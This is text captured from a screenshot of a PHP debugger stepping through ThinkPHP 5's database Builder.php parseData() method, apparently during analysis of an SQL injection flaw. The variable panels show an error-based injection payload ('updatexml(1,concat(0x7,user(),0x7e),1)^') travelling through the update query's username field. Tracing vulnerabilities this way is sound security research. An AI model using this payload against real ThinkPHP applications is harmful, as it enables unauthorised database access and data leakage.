 tpdemo3 – Builder.php
tpdemo3 thinkphp library think db Builder.php
thinkphp5
1: Project
7: Structure
2: Favorites
Database
Project
README.md Index.php builder/Mysql.php Builder.php Connection.php Query.php connector/Mysql.php database.php
Aa W .*
library
think
cache
config
driver
console
db
builder
Mysql.php
Pgsql.php
Sqlite.php
Sqlsrv.php
connector
Mysql.php
Pgsql.php
pgsql.sql
Sqlite.php
Sqlsrv.php
exception
Builder.php
145 break;
146 default:
147 $value = $this->parseArrayData($query, $val); $value: "updatexml(1,concat(0x7,user(),0x7e),1)^('
148 if ($value) {
149 $result[$item] = $value; $value: "updatexml(1,concat(0x7,user(),0x7e),1)^('0?(1)')"
150 }
151 }
152 } elseif (is_scalar($val)) {
153 // 过滤非标量数据
154 $result[$item] = $this->parseDataBind($query, $key, $val, $bind, $suffix); $bind: {id => 1, username =>
155 }
156 }
157
158 return $result; $result: {`username` => "updatexml(1,concat(0x7,user(),0x7e),1)^('0?(1)')"}[1]
159 }
160
161 /**
\think\db › Builder › parseData()
Debug: thinkphp5
Debugger Console Output
Frames
Builder.php:158, think|db|Builder->parseData()
Builder.php:1139, think|db|Builder->update()
Connection.php:1149, think|db|Connection->update()
Query.php:2571, think|db|Query->update()
Index.php:9, app|index|controller|Index->index()
Container.php:285, ReflectionMethod->invokeArgs()
Container.php:285, think|Container->invokeReflectMethod()
Module.php:133, think|route|dispatch|Module->run()
Url.php:26, think|route|dispatch|Url->run()
App.php:377, think|App->think|{closure}()
Middleware.php:105, call_user_func_array:{/Users/m0nk3y/Code
Middleware.php:105, think|Middleware->think|{closure}()
Variables
$bind = {array} [2]
$data = {array} [1]
username = {array} [4]
0 = "point"
1 = "1"
2 = "updatexml(1,concat(0x7,user(),0x7e),1)^"
3 = "0?"
$fields = {array} [2]
$item = "`username`"
$key = "username"
$options = {array} [18]
$query = {think\db\Query} [12]
$result = {array} [1]
$suffix = ""
6: TODO 5: Debug Terminal 1 Event Log
Composer: Composer configuration file composer.json found. Project settings are synchronized with it. // Show Composer Settings Revert (today 3:05 PM) 158:1 LF UTF-8 4 spaces